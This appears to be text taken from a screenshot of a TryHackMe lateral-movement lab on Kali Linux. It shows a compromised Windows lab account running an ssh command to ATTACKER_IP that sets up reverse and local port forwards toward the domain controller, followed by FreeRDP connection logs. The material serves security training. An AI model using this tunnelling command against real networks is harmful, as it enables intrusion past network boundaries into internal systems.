 File Machine View Input Devices Help
Applications Places Terminator Jul 1 11:34
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 173x18
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
za\jenna.field@THMJMP2 C:\Users\jenna.field>ssh tunneluser@ATTACKER_IP -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:666
6 -L *:7777:127.0.0.1:7777 -N
kali@kali: ~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting 173x20
Issuer: CN = THMIIS.za.tryhackme.com
Thumbprint: ff:ca:6e:7f:ae:c1:de:4e:6c:28:93:4e:de:15:d9:9e:ae:2e:02:88:41:88:f5:0b:6d:c6:a3:ba:4a:2b:53:c5
The above X.509 certificate could not be verified, possibly because you do not have
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the store.
Do you trust the above certificate? (Y/T/N) Y
[11:00:41:841] [10673:10674] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX32
[11:00:41:841] [10673:10674] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[11:00:41:862] [10673:10674] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[11:00:41:862] [10673:10674] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[11:00:44:073] [10673:10674] [INFO][com.freerdp.client.x11] - Logon Error Info LOGON_FAILED_OTHER [LOGON_MSG_SESSION_CONTINUE]
[11:01:35:388] [10673:10702] [WARN][com.freerdp.client.x11] - failed to get clipboard data in format UTF8_STRING [source format CF_UNICODETEXT]
[11:03:08:520] [10673:10674] [WARN][com.freerdp.client.x11] - xf_lock_x11_: [1] recursive lock from xf_process_x_events
[11:03:51:662] [10673:10674] [WARN][com.freerdp.client.x11] - xf_lock_x11_: [1] recursive lock from xf_process_x_events
[11:20:03:865] [10673:10674] [INFO][com.freerdp.core] - ERRINFO_LOGOFF_BY_USER (0x0000000C):The disconnection was initiated by the user logging off their session on the serv
er.
[11:20:03:865] [10673:10674] [ERROR][com.freerdp.core] - rdp_set_error_info:freerdp_set_last_error_ex ERRINFO_LOGOFF_BY_USER [0x0001000C]
(kali㉿kali)-[~/Desktop/TryHackMe/Lateral_Movement_and_Pivoting]
$